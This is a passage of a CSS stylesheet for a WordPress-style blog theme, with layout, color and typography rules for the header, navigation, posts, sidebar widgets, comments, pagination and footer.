    padding: 0 8px;

    line-height: 1.5;

}

mark {

    padding: 1px 6px;

    margin: 0 2px;

    color: #000;

    background: #FFF7A8;

}

address {

    margin: 10px 0;

    font-style: italic;

}

.wp-caption {

    background: #fff;

    border: 1px solid #f0f0f0;

    max-width: 96%;

    padding: 5px 3px 10px;

    text-align: center;

}

.sticky-nav {

    position: fixed!important;

    top: 0;

    left: 0;

}

#gallery-1 img {

    border: 0!important;

}

.wp-caption-text {

    margin-bottom: 0;

}

dt {

    float: left;

    clear: left;

    width: 100px;

    text-align: right;

    font-weight: 700;

}

dd {

    margin: 0 0 0 110px;

    padding: 0 0 .5em;

    overflow: hidden;

}

body {

    font: 14px/1.5 Noto Sans, sans-serif;

    color: #555;

    background-color: #EBEBEB;

}

::-moz-selection {

    background: #222;

    color: #fff;

    text-shadow: none;

}

::selection {

    background: #222;

    color: #fff;

    text-shadow: none;

}

#page, .container {

    position: relative;

    margin-right: auto;

    margin-left: auto;

}

.post-single-content h1, .post-single-content h2, .post-single-content h3, .post-single-content h4, .post-single-content h5, .post-single-content h6 {

    text-transform: uppercase;

}

.post-single-content h2 {

    font-size: 24px;

}

h1, h2, h3, h4, h5, h6 {

    font-weight: 700;

    margin-bottom: 12px;

    color: #444;

}

h1 {

    font-size: 28px;

    line-height: 1.4;

}

h2 {

    line-height: 1.4;

}

h3 {

    font-size: 22px;

    line-height: 1.4;

}

h4 {

    font-size: 20px;

    line-height: 1.4;

}

h5 {

    font-size: 18px;

    line-height: 1.4;

}

h6 {

    font-size: 16px;

    line-height: 1.4;

}

.sub-title {

    font-size: 12px;

}

p {

    margin-bottom: 20px;

}

a {

    text-decoration: none;

    color: #0274BE;

    -webkit-transition: all .25s linear;

    -moz-transition: all .25s linear;

    transition: all .25s linear;

}

a:hover {

    color: #EE210B;

}

a:active, a:link, a:visited {

    text-decoration: none;

}

.main-container {

    width: 1152px;

    margin: 0 auto;

    clear: both;

    display: block;

    padding: 0;

}

#page, .container {

    max-width: 1152px;

    min-width: 240px;

}

#page {

    padding-top: 35px;

    min-height: 100px;

    float: none;

    clear: both;

}

header {

    float: left;

    width: 100%;

    position: relative;

}

.main-header {

    position: relative;

    float: left;

    min-width: 1152px;

    width: 100%;

    z-index: 99;

    background: #fff;

}

.main-header .container {

    background: 0 0;

}

#header {

    position: relative;

    min-width: 1152px;

    width: 100%;

    float: left;

    margin: 0;

    padding: 0;

}

#header h1, #header h2 {

    float: left;

    display: inline-block;

    line-height: 1;

    position: relative;

    margin-bottom: 0;

}

#logo a {

    text-transform: uppercase;

    float: left;

    line-height: 1;

    color: #222;

}

#header #logo a {

    font-size: 28px;

    color: #fff;

}

#logo img, .logo-wrap {

    float: left;

}

.site-description {

    float: left;

    margin-top: 0;

    max-width: 350px;

    clear: left;

}

#header .header-search {

    float: right;

}

#header #searchform {

    max-width: 100%;

    float: right;

    width: auto;

    min-width: 206px;

}

#header #s {

    margin: 0!important;

    width: 80%}

.widget-header {

    float: right;

    max-width: 77%}

.widget-header img {

    float: left;

}

.widget-header .textwidget {

    float: left;

    margin-top: 46px;

    border-left: 1px solid #ccc;

    padding-left: 20px;

}

div.header-social-icons {

    float: right;

    background: #eee;

    position: relative;

    margin-left: 35px;

}

div.header-social-icons:before {

    content: "";

    position: absolute;

    width: 0;

    height: 0;

    border-style: solid;

    border-width: 46px 30px 0 0;

    border-color: transparent #eee transparent transparent;

    left: -30px;

}

.header-social-icons a, .primary-navigation .header-social-icons a {

    float: left;

    font-size: 18px;

    padding: 14px 10px;

}

.primary-navigation .header-social-icons a:last-child {

    padding-right: 15px;

}

.primary-navigation #navigation>ul>li:first-child a {

    padding-left: 0;

}

.regular_header div#primary-nav {

    float: left;

    width: 100%;

    border-bottom: 1px solid #eee;

}

.primary-navigation {

    float: right;

}

.regular_header .primary-navigation {

    float: left;

    width: 100%}

.primary-navigation #navigation {

    margin-right: 20px;

}

.primary-navigation #navigation ul ul a {

    padding-right: 45px;

}

.menu-item-has-children>a:after {

    content: "\f0d7";

    font-family: FontAwesome;

    position: absolute;

    right: 14px;

}

#navigation .menu-item-has-children>a {

    padding-right: 25px;

}

.regular_header .secondary-navigation {

    float: left;

}

.secondary-navigation #navigation ul li:hover, .secondary-navigation #navigation ul ul li {

    background: #fff;

}

.secondary-navigation #navigation ul li:hover a {

    color: #777;

}

.secondary-navigation #navigation ul .current-menu-item {

    background: #1D95A8!important;

}

.secondary-navigation #navigation>ul>.menu-item-has-children>a {

    padding-right: 38px;

}

.secondary-navigation .menu-item-has-children>a:after {

    right: 22px;

}

.primary-navigation a {

    padding: 17px 15px 16px;

    line-height: 1;

}

.secondary-navigation a .sub {

    font-size: 11px;

    font-weight: 400;

    color: #9B9B9B;

}

#navigation {

    float: left;

}

#navigation ul {

    margin: 0 auto;

}

#navigation ul li {

    float: left;

    position: relative;

    -webkit-transition: all .25s linear;

    -moz-transition: all .25s linear;

    transition: all .25s linear;

}

#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {

    display: inline-block;

}

#navigation>ul>.current a {

    background: 0 0;

    color: #5a5a5a!important;

}

#navigation ul li li {

    background: #fff;

    border-bottom: 0;

}

#navigation ul ul {

    position: absolute;

    padding: 0;

    z-index: 400;

    font-size: 12px;

    color: #798189;

    -webkit-box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);

    -moz-box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);

    box-shadow: 0 2px 1px 0 rgba(50, 50, 50, .15);

}

#navigation ul ul li {

    padding: 0;

    background: #fff;

    color: #000;

}

#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {

    padding: 9px 45px 9px 20px;

    position: relative;

    width: 300px;

    border-left: 0;

    background: 0 0;

    border-right: 0;

    -moz-border-radius: 0;

    -webkit-border-radius: 0;

    border-radius: 0;

    border-bottom: 1px solid rgba(255, 255, 255, .05);

    margin: 0;

}

#navigation ul ul li:last-child a {

    border-bottom: none;

}

#navigation ul ul {

    display: none;

}

#navigation ul ul ul {

    left: 255px;

    top: 0;

}

.sub-menu .menu-item-has-children:after {

    color: #fff;

}

.clearfix:after, .clearfix:before {

    content: " ";

    display: table;

}

.clearfix:after {

    clear: both;

}

nav li.pull {

    display: none;

}

#navigation i {

    margin-right: 4px;

}

.article {

    width: 67%;

    float: left;

    margin-bottom: 35px;

    padding: 4%;

    background: #fff;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

}

#content_box, .post {

    float: left;

    width: 100%}

.single_post {

    background-color: #fff;

    width: 100%}

.single_page {

    background-color: #fff;

    padding-top: 0;

}

.post-content {

    margin-bottom: 15px;

    overflow: hidden;

    clear: both;

    float: left;

    width: 100%}

.post-single-content {

    clear: both;

    float: left;

    width: 100%}

.readMore {

    float: left;

    margin-top: 10px;

}

.frontPost .readMore a {

    color: #000;

    font-size: 12px;

}

.ss-full-width {

    overflow: hidden;

    padding: 4%;

    background: #fff;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

}

.ss-full-width #content_box {

    padding-right: 0;

    padding-left: 0;

}

.post.excerpt {

    clear: both;

    margin-bottom: 30px;

    overflow: hidden;

    padding-bottom: 15px;

    background-color: #fff;

    width: auto;

}

.widget .wp-post-image, .widget .wpt_thumb_small {

    float: left;

    margin-bottom: 10px;

}

.featured-thumbnail {

    max-width: 100%;

    float: left;

    width: 100%}

#featured-thumbnail {

    max-width: 100%;

    display: block;

    position: relative;

    overflow: hidden;

    clear: both;

    margin-bottom: 15px;

}

#featured-thumbnail.widgetfull {

    float: left;

    margin-right: 20px;

}

.featured-thumbnail img {

    margin-bottom: 0;

    width: 100%;

    float: left;

}

.title {

    clear: both;

}

.single-title {

    float: left;

    width: 100%}

.page h1.title {

    padding-top: 0;

    margin-bottom: 0;

}

.post-info {

    display: block;

    color: #AAA;

    float: left;

    clear: both;

    width: 100%}

header .post-info a {

    color: #777;

}

.post-info span {

    margin-right: 7px;

}

article header {

    margin-bottom: 20px;

    float: left;

    width: 100%}

.single article .thecontent {

    margin-top: 10px;

}

.latestPost {

    width: 100%;

    float: left;

    margin-bottom: 30px;

}

.latestPost .title {

    display: block;

}

.single_post header {

    width: 100%;

    margin-bottom: 5px;

}

.article img.alignleft, .article img.left, .wp-caption.alignleft {

    margin: .3em 1.571em .5em 0;

    display: block;

    float: left;

}

.article img.alignright, .article img.right, .wp-caption.alignright {

    margin: .3em 0 .5em 1.571em;

    display: block;

    float: right;

}

.article img.aligncenter, .article img.center, .wp-caption.aligncenter {

    margin: .3em auto .5em;

    display: block;

}

.article img.aligncenter, .article img.alignnone {

    margin-top: 1em;

    margin-bottom: 1em;

    display: block;

    clear: both;

}

.article ul {

    margin: 1.5em 0 1.571em 1.9em;

    list-style-type: square;

}

.article ol {

    margin: 1.5em 0 1.571em 1.9em;

    list-style-type: decimal;

}

.article ol ol, .article ol ul, .article ul ol, .article ul ul {

    margin-top: 0;

    margin-bottom: 0;

}

.article .iconlist {

    margin-left: 0;

}

.article .iconlist li {

    list-style-type: none;

}

#tabber {

    display: block;

    height: auto;

    margin: 0;

    overflow: hidden;

    background-color: #FFF;

}

#tabber .inside {

    background: #fff;

    padding: 0 0 15px;

    margin-top: 0;

    border: 1px solid #ccc;

    border-top: 0;

}

#tabber ul.tabs {

    overflow: hidden;

    height: 40px;

    text-align: center;

}

#tabber ul.tabs li {

    background: 0 0;

    float: left;

    display: inline;

    font-weight: 700;

    cursor: pointer;

    border-bottom: none;

    width: 50%;

    text-align: center;

    margin-left: 0;

}

#tabber ul.tabs li a {

    background: #EE210B;

    color: #fff;

    display: block;

    float: left;

    margin: 0;

    text-align: center;

    padding: 2px 0;

    line-height: 2.6;

    text-transform: uppercase;

    width: 100%}

#tabber ul.tabs li a.selected {

    margin: 0;

    color: #fff;

    text-decoration: none;

    line-height: 2.6;

    text-align: center;

}

#tabber ul.tabs li.tab-recent-posts a {

    margin: 0;

    border-left: 0;

    text-align: center;

}

#tabber ul.tabs li a:hover {

    color: #fff;

    text-decoration: none;

}

#tabber .inside li {

    list-style: none;

    padding: 15px 0 0;

    margin-left: 15px;

    margin-right: 15px;

}

#tabber .inside li:first-child {

    padding-top: 17px;

}

#tabber .inside li a {

    line-height: 1.4;

    display: block;

}

#tabber p {

    margin-bottom: 0;

}

#tabber .inside li a:hover {

    -webkit-transition: all .25s linear;

    -moz-transition: all .25s linear;

    transition: all .25s linear;

}

#tabber .inside li div.info {

    display: table;

    top: 0!important;

    margin: 0!important;

    padding: 0!important;

}

#tabber .inside li div.info .entry-title {

    margin-bottom: 0;

}

#tabber .inside li .meta {

    display: block;

    font-size: 12px;

    color: #999;

}

#tabber .tab-thumb {

    border: 1px solid #f0f0f0;

    padding: 4px;

    background: #fff;

    float: left;

    display: inline;

    margin: 0 12px 0 0;

}

.post-number {

    position: relative;

    width: 22px;

    height: 22px;

    text-align: center;

    line-height: 23px;

    font-weight: 700;

    color: #fff;

    bottom: 22px;

    background: #2DB2EB;

}

#tabber .inside .tabsSep {

    margin-top: 7px;

    width: 100%;

    height: 1px;

    background-color: #e8e5de;

    clear: both;

    float: left;

}

#sidebars #tabber .wp-post-image, footer #tabber .wp-post-image {

    margin-top: 4px;

}

.tweets li {

    margin-bottom: 15px!important;

}

.fb_iframe_widget, .fb_iframe_widget span {

    max-width: 100%;

    width: 100%!important;

}

.widget_nav_menu .fa {

    display: list-item;

}

.widget_nav_menu .fa>a {

    padding-left: 5px;

}

.widget_nav_menu .sub-menu {

    margin-top: 8px;

}

input, select, textarea {

    padding: 8px 12px;

    font-size: 14px;

    color: #444;

    border: 1px solid #D8D8D8;

    font-family: inherit;

}

textarea {

    overflow: auto;

    resize: vertical;

}

select {

    padding: 6px 10px;

    border-color: #D8D8D8;

}

table {

    width: 100%;

    text-align: left;

    margin-bottom: 25px;

    border: 1px solid #E4E4E4;

}

thead {

    background: #F7F8F9;

    font-size: 14px;

    color: #585F65;

}

table td, table th {

    padding: 7px 15px;

    text-align: left;

}

thead th {

    padding: 14px;

}

tbody th {

    font-weight: 400;

    border-bottom: 1px solid #E4E4E4;

}

hr {

    border: none;

    border-bottom: 1px solid #E5E5E5;

    border-bottom: 1px solid rgba(0, 0, 0, .1);

    width: 297px;

    margin: 35px 0;

    clear: both;

    position: relative;

}

#searchform {

    padding: 0;

    float: left;

    clear: both;

    width: 100%;

    position: relative;

}

.article #searchform {

    max-width: 300px;

}

#searchform fieldset {

    float: left;

}

#searchsubmit, .mts-subscribe input[type=submit], .sbutton {

    padding: 10px 0 9px;

    float: right;

    width: 100%;

    height: 48px;

    cursor: pointer;

    text-align: center;

    color: #fff;

    -webkit-transition: all .25s linear;

    -moz-transition: all .25s linear;

    transition: all .25s linear;

    background: 0 0;

    border: 0;

    margin-top: 10px;

    border-radius: 3px;

}

#s, .mts-subscribe input[type=text] {

    width: 100%;

    background-color: #fff;

    float: left;

    padding: 15px 0;

    text-indent: 10px;

    color: #999;

    border: 1px solid #DDD;

    border-radius: 3px;

    box-shadow: 1px 1px 3px #EEE inset;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

}

::-webkit-input-placeholder {

    color: #999;

}

:-moz-placeholder {

    color: #999;

}

::-moz-placeholder {

    color: #999;

}

:-ms-input-placeholder {

    color: #999;

}

:input-placeholder {

    color: #999;

}

input::-webkit-input-speech-button {

    margin-right: 14px;

    margin-left: 4px;

    cursor: pointer;

}

#searchform fieldset {

    width: 100%}

.breadcrumb {

    margin-bottom: 15px;

}

.no-results h2 {

    font-size: 16px;

}

.read-more {

    margin: 0 0 0 10px;

    line-height: 1.4em;

    background: 0 0;

    padding: 0;

    font-size: 16px;

}

.topad {

    margin-bottom: 10px;

    clear: both;

}

.bottomad {

    float: left;

    clear: both;

    margin-top: 10px;

}

#sidebars p {

    line-height: 20px;

}

.sidebar.c-4-12 {

    float: right;

    width: 29.5%;

    max-width: 340px;

}

#sidebars .wp-post-image, footer .wp-post-image {

    margin-top: 5px;

    margin-right: 10px;

    margin-left: 0;

}

#sidebars .widget {

    margin-bottom: 27px;

    float: left;

    clear: both;

    width: 100%;

    background: #fff;

    padding: 20px;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

}

.sidebar .widget h3 {

    text-transform: uppercase;

}

.widget .title {

    font-weight: 700;

    text-transform: uppercase;

    color: #545E68;

    font-size: 12px;

}

.widget li {

    margin-left: 17px;

    margin-bottom: 7px;

}

.widget h3 {

    margin: 0 0 15px;

}

.advanced-recent-posts li, .author-posts-widget li, .category-posts li, .popular-posts li, .related-posts-widget li {

    list-style: none!important;

    margin: 0 0 15px;

    overflow: hidden;

    -webkit-transition: all .25s linear;

    -moz-transition: all .25s linear;

    transition: all .25s linear;

    color: #aaa;

    padding-left: 0;

    background: 0 0;

    padding-top: 2px;

}

.advanced-recent-posts p, .author-posts-widget p, .category-posts p, .popular-posts p, .related-posts-widget p {

    margin: 0;

    font-size: 14px!important;

}

.advanced-recent-posts a, .author-posts-widget a, .category-posts a, .popular-posts a, .related-posts-widget a {

    display: block;

}

.widget .meta {

    font-size: 14px!important;

    overflow: hidden;

}

#sidebars #sidebar-search {

    background: #222;

}

#sidebars #sidebar-search h3, #sidebars .widget.mts_subscribe_widget h3, #sidebars .widget.widget_product_search h3 {

    color: #fff;

}

.share-item.facebookbtn, .share-item.linkedinbtn, .share-item.stumblebtn {

    width: 92px;

}

.shareit {

    padding: 12px 0 7px;

    overflow: hidden;

    clear: both;

    border: none;

}

.share-item {

    display: block;

    margin: 0;

    float: left;

    height: 25px;

}

.share-item.shareit.top {

    float: left;

    margin-bottom: 10px!important;

    margin-top: 0;

    width: 100%}

.share-item.facebookbtn {

    margin-top: -1px;

    width: 100px;

    height: 28px;

}

.share-item.gplusbtn {

    width: 85px;

}

.share-item.pinbtn {

    margin-top: 2px;

}

.share-item.stumblebtn {

    margin-top: 1px;

    height: 24px;

}

.social-profile-icons ul li {

    background: 0 0;

    float: left;

    list-style-type: none;

    margin: 0 8px 8px 0!important;

    padding: 0!important;

    border: none!important;

}

.social-profile-icons ul li a {

    width: 32px;

    height: 32px;

    display: block;

    float: left;

    -webkit-border-radius: 3px;

    -moz-border-radius: 3px;

    border-radius: 3px;

    text-align: center;

    line-height: 30px;

    color: #FFF!important;

    -webkit-transition: all .4s;

    -moz-transition: all .4s;

    -ms-transition: all .4s;

    -o-transition: all .4s;

    transition: all .4s;

}

.sidebar .social-profile-icons ul li a:hover {

    color: #fff;

    background: #666;

}

.sidebar .social-profile-icons ul li a {

    color: #fff;

}

.social-profile-icons ul li i {

    font-size: 16px;

    line-height: 32px;

}

.social-profile-icons .social-youtube a {

    background: #DD4B39;

}

.social-profile-icons .social-rss a {

    background: #EE802F;

}

.social-profile-icons .social-twitter a {

    background: #55ACEE;

}

.social-profile-icons .social-facebook a {

    background: #3B5998;

}

.social-profile-icons .social-gplus a {

    background: #DD4B39;

}

.social-profile-icons .social-vimeo a {

    background: #4BF;

}

.social-profile-icons .social-dribbble a {

    background: #EA4C89;

}

.social-profile-icons .social-tumblr a {

    background: #34526F;

}

.social-profile-icons .social-instagram a {

    background: #3F729B;

}

.social-profile-icons .social-flickr a {

    background: #FF0084;

}

.social-profile-icons .social-pinterest a {

    background: #C8232C;

}

.social-profile-icons .social-linkedin a {

    background: #0e76a8;

}

.social-profile-icons .social-github a {

    background: #171515;

}

.social-profile-icons .social-email a {

    background: #CACACA;

}

footer {

    background: #222;

    margin-top: 30px;

    margin-bottom: 20px;

    position: relative;

    overflow: hidden;

    clear: both;

}

footer .container {

    padding: 0;

    width: 1152px;

}

.footer-widgets {

    padding: 40px 0 10px;

    color: rgba(255, 255, 255, .25);

    overflow: hidden;

}

.footer-widgets .f-widget {

    width: 32%;

    margin-right: 2%;

    float: left;

}

.f-widget .widget {

    margin-bottom: 30px;

}

.footer-widgets .f-widget #searchform .fa-search:hover {

    cursor: pointer;

}

.f-widget a {

    color: rgba(255, 255, 255, .45);

}

.f-widget ul li {

    margin-bottom: 10px;

}

.f-widget .top-week li a {

    font-size: 15px;

}

.f-widget #s {

    background: rgba(255, 255, 255, .05);

    border: 1px solid rgba(255, 255, 255, .05);

    width: 85.8%}

.f-widget #s::-webkit-input-speech-button {

    margin-right: 8px;

}

.f-widget #searchform .fa-search {

    background: rgba(255, 255, 255, .2);

    color: rgba(255, 255, 255, .2);

}

.footer-widgets.widgets-num-3 .f-widget.last {

    margin-right: 0;

}

.widgets-num-4 .f-widget {

    width: 22.7%;

    margin-right: 3%}

.widgets-num-4 .f-widget.last {

    margin-right: 0;

}

.f-widget .ajax-search-results-container {

    background: #1c1c1c;

    color: #a5a5a5;

}

.f-widget .ajax-search-results-container.loading:after {

    background-color: rgba(0, 0, 0, .8);

}

.f-widget .ajax-search-results-container a {

    color: #fff;

}

.copyrights {

    float: left;

    width: 100%;

    clear: both;

    padding-bottom: 17px;

    padding-top: 20px;

    background: #fff;

    margin-bottom: 20px;

}

#copyright-note {

  text-align:right;

}

.postsby {

    margin-bottom: 25px;

}

.top {

    float: right;

    position: relative;

}

.toplink .fa-angle-double-up {

    font-size: 24px;

    position: absolute;

    right: 0;

    top: 0;

}

.toplink {

    padding-right: 27px;

}

#move-to-top {

    color: #fff;

    cursor: pointer;

    display: inline-block;

    font-weight: 700;

    height: 12px;

    padding: 10px 10px 18px;

    position: fixed;

    right: 15px;

    bottom: 10px;

    transition: all .25s linear 0s;

    width: 20px;

    z-index: 25;

    background: #222;

    text-align: center;

    border-radius: 3px;

}

#move-to-top:not(.filling) {

    opacity: 0;

    visibility: hidden;

}

#move-to-top .fa-angle-double-up {

    font-size: 22px;

}

.related-posts {

    background-color: #FFF;

    margin-top: 30px;

    clear: both;

    float: left;

    width: 100%}

.related-posts h4 {

    font-size: 30px;

}

.related-posts article {

    width: 31%;

    margin-right: 3.5%;

    float: left;

}

.related-posts article:nth-child(7n-3) {

    clear: left;

}

.related-posts .post-info {

    clear: none;

    float: none;

}

.related-posts .last {

    margin-right: 0;

    padding-bottom: 0;

}

.related-posts .title {

    font-size: 16px;

    margin-top: 10px;

}

.related-posts article header {

    margin-bottom: 0;

}

.tags {

    margin: 20px 0 0;

    width: 100%;

    float: left;

}

.tags a {

    margin-left: 5px;

}

.postauthor {

    margin: 25px 0 0 -6.8%;

    padding: 30px 6.8%;

    min-height: 180px;

    background-color: #222;

    float: left;

    clear: both;

    width: 100%;

    color: #AAA;

}

.postauthor h4 {

    padding-top: 6px;

    padding-bottom: 6px;

    color: #fff;

}

.postauthor h5 {

    font-weight: 700;

    font-size: 16px;

    padding: 0;

    margin: 0;

    line-height: 24px;

    text-transform: capitalize;

}

.postauthor img {

    float: left;

    margin: 4px 20px 0 0;

    border-radius: 50%}

.postauthor h4 a {

    color: #473636;

}

#respond h4, .postauthor h4, .postauthor-top, .total-comments {

    margin-bottom: 10px;

    margin-top: 1px;

    font-size: 30px;

}

.postauthor-top {

    padding-top: 5px;

    padding-bottom: 8px;

    margin-bottom: 15px;

}

.clear {

    clear: both;

}

.left {

    float: left;

}

.right {

    float: right;

}

.last {

    margin-right: 0;

}

.tagcloud a {

    font-size: initial!important;

    padding: 2px 10px;

    margin-bottom: 3px;

    float: left;

    margin-right: 3px;

    background: #222;

    color: #FFF!important;

    -webkit-transition: all .25s linear;

    -moz-transition: all .25s linear;

    transition: all .25s linear;

    border-radius: 3px;

}

.tagcloud a:hover, .widget .wpt_widget_content #tags-tab-content ul li a:hover {

    background: #222;

}

.ad-125 ul {

    float: left;

    width: 100%;

    margin: 0;

    list-style: none;

    max-width: 100%}

.ad-125 li {

    float: left;

    border: none;

    list-style: none!important;

    padding-left: 0;

    background: 0 0;

    margin-bottom: 15px;

    margin-left: 0;

    max-width: 48%}

.ad-125 li:nth-child(2n+2) {

    float: right!important;

}

.ad-125 li:last-child, .ad-125 li:nth-last-child(2) {

    margin-bottom: 0;

}

#wp-calendar {

    margin-bottom: 0;

    background: #fff;

    border: 0;

}

#wp-calendar td {

    text-align: center;

    padding: 7px 0;

    border-top: 1px solid #EDEDED;

    border-right: 1px solid #EDEDED;

}

#wp-calendar caption {

    font-weight: 700;

    font-size: 15px;

    color: #FFF;

    text-transform: uppercase;

    background: #222;

    padding: 12px 15px;

    text-align: left;

}

#wp-calendar #prev {

    text-align: left;

    padding-left: 12px;

}

#wp-calendar thead th {

    padding: 10px 0;

    text-align: center;

}

footer #wp-calendar {

    background: rgba(255, 255, 255, .05);

    -moz-box-shadow: none;

    -webkit-box-shadow: none;

    box-shadow: none;

}

footer #wp-calendar caption {

    background: rgba(255, 255, 255, .05);

}

#wp-calendar td {

    border-color: rgba(255, 255, 255, .05);

}

#wp-calendar tbody tr:nth-child(1) td {

    border-top: 0;

}

.nocomments {

    margin-top: 20px;

    clear: both;

    float: left;

    width: 100%}

.total-comments {

    padding-top: 7px;

    padding-bottom: 9px;

}

.cnumber {

    color: #2DB2EB;

}

#comments {

    padding: 0;

    background-color: #fff;

    margin-top: 27px;

    float: left;

    clear: both;

    width: 100%}

#respond h4 {

    padding-top: 5px;

    padding-bottom: 7px;

}

#commentsAdd {

    background-color: #fff;

    width: 100%;

    float: left;

    clear: both;

    margin-top: 30px;

}

#comments .avatar {

    float: left;

    margin-right: 20px;

    margin-top: 7px;

}

.comment time {

    padding-left: 10px;

}

ul.children .commentImageLeft {

    width: 60px;

    height: 90px;

    border-left: 1px solid #c1bbb6;

    border-bottom: 1px solid #c1bbb6;

    position: absolute;

    top: -50px;

    left: -70px;

}

#commentform input, input.text-input {

    padding: 11px;

}

input#author, input#email, input#url {

    width: 300px;

    border: 1px solid #E4E4E4;

    background: #fff;

    max-width: 85%;

    margin-right: 10px;

}

#comment, input#author, input#email, input#url {

    -webkit-transition: all .25s ease-in-out;

    -moz-transition: all .25s ease-in-out;

    transition: all .25s ease-in-out;

}

#cancel-comment-reply-link {

    float: right;

    line-height: 24px;

    margin-top: 0;

    color: #EE210B;

    cursor: pointer;

    margin-bottom: -20px;

    text-decoration: underline;

    z-index: 100;

    position: relative;

}

#commentform input#submit, #mtscontact_submit {

    line-height: 1;

    background-color: #0274BE;

    padding: 12px 15px;

    color: #fff;

    text-decoration: none;

    float: right;

    cursor: pointer;

    display: inline-block;

    border: none;

    -webkit-transition: all .2s linear;

    -moz-transition: all .2s linear;

    transition: all .2s linear;

    border-radius: 3px;

}

#commentform input#submit:hover, #mtscontact_submit:hover {

    background: #222;

    color: #fff;

}

#mtscontact_submit {

    float: right;

    width: auto;

}

.error {

    color: red;

}

.thanks p {

    color: green;

}

ol.commentlist {

    margin-left: 0;

    margin-top: 13px;

}

.commentlist li {

    list-style: none;

    margin: 0 0 30px;

    padding-left: 0;

    float: left;

    width: 100%;

    position: relative;

}

.commentlist p {

    margin-bottom: 5px;

}

.ago {

    color: #999;

    text-transform: uppercase;

    font-size: 12px;

}

.fn {

    line-height: 1.375em;

    font-weight: 700;

}

.fn a {

    color: #EE210B;

    font-weight: 700;

    font-size: 15px;

}

.comment-meta {

    font-size: 12px;

}

.commentmetadata {

    overflow: hidden;

}

.commentmetadata li {

    border: 0;

    padding: 0;

    margin-top: 0;

    margin-bottom: 5px;

    list-style: square;

}

.commentmetadata ol li {

    list-style: decimal;

}

.reply {

    margin-top: 0;

    padding-bottom: 0;

    overflow: hidden;

    width: 100%;

    float: right;

}

.reply a {

    font-weight: 700;

    float: left;

    padding: 0;

    color: #BDBDBD;

    font-size: 12px;

}

#commentsAdd #respond h4 {

    margin-bottom: 19px;

}

.comment #respond #respond {

    margin-top: 20px;

}

.commentlist .children {

    margin-left: 10%;

    margin-bottom: 0;

    margin-top: 0;

    float: left;

    width: 90%}

.commentlist .children li {

    padding-bottom: 0;

}

.avatar {

    float: left;

}

#respond h3 {

    font-size: 18px;

    margin: 0;

    padding: 0;

}

.comment-awaiting-moderation {

    font-style: italic;

    font-weight: 700;

}

.commentmetadata ol, .commentmetadata ul {

    margin-top: 5px;

}

#commentform textarea {

    width: 95.5%;

    border: 1px solid #E4E4E4;

    background: #fff;

    padding: 2%;

    line-height: 25px;

    font-family: inherit;

}

#commentform p {

    margin-bottom: 15px;

    float: left;

    width: 100%;

    clear: both;

}

#commentform p label {

    padding-bottom: 5px;

    padding-top: 5px;

    padding-left: 10px;

}

.cancel-comment-reply a {

    float: right;

    margin-top: -8px;

}

.required {

    color: red;

    padding: 0;

    line-height: 1;

}

.comment-notes .required {

    padding-left: 0;

    padding-top: 3px;

}

.comment-notes {

    font-style: italic;

}

.pagination {

    clear: both;

    overflow: hidden;

    float: left;

    width: 100%;

    margin-top: 25px;

    margin-bottom: 0;

}

.single .pagination {

    border: 0;

    box-shadow: none;

    -moz-box-shadow: none;

    -webkit-box-shadow: none;

    margin-top: 0;

    padding: 2.2% 0;

    width: 100%}

.pagination ul {

    list-style: none;

    margin: 0;

}

.pagination ul li {

    float: left;

    margin-bottom: 5px;

}

.currenttext, .pagination a:hover, .single .pagination a:hover .currenttext {

    color: #fff;

    margin: 0 5px 0 0;

    display: inline-block;

    float: left;

    line-height: 1;

    text-decoration: none;

    padding: 10px 13px;

    background: #0274BE;

    min-width: 36px;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    border-radius: 3px;

    text-align: center;

}

#load-posts a, .pagination a {

    background: #222;

    margin: 0 5px 0 0;

    display: inline-block;

    float: left;

    line-height: 1;

    text-decoration: none;

    color: #fff;

    padding: 10px 13px;

    min-width: 36px;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    border-radius: 3px;

}

#fs2_load_more_button .fa, #load-posts .fa {

    margin-right: 5px;

}

.pagination a:hover {

    color: #fff;

}

.pagination .nav-previous {

    float: left;

}

.pagination .nav-next {

    float: right;

}

.pagination .nav-next a, .pagination .nav-previous a {

    color: #fff!important;

}

.pagination .nav-next a:hover, .pagination .nav-previous a:hover {

    background-color: #222;

}

.single .pagination a .currenttext, .single .pagination a:hover .currenttext {

    padding: 0;

    background: 0 0;

    margin-right: 0;

}

.single .pagination a:hover .currenttext {

    color: #fff;

}

.contact-form {

    position: relative;

}

.contact-form.loading:after {

    content: "";

    display: block;

    position: absolute;

    width: 100%;

    height: 100%;

    top: 0;

    left: 0;

    background: rgba(255, 255, 255, .8);

}

.contact-form input, .contact-form label, .contact-form textarea {

    display: block;

    width: 100%;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

}

.contact-form input[type=submit], .contact-form label {

    margin-top: 12px;

}

.mtscontact_error {

    color: #B90101;

}

.widget_search {

    overflow: visible;

}

.ajax-search-box-open #s {

    border-bottom: 1px solid #fff;

}

.ajax-search-results-container {

    position: absolute;

    top: 39px;

    left: 0;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    width: 100%;

    z-index: 9;

    background: #FFF;

    border: 1px solid #fff;

    border-top: none;

    -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);

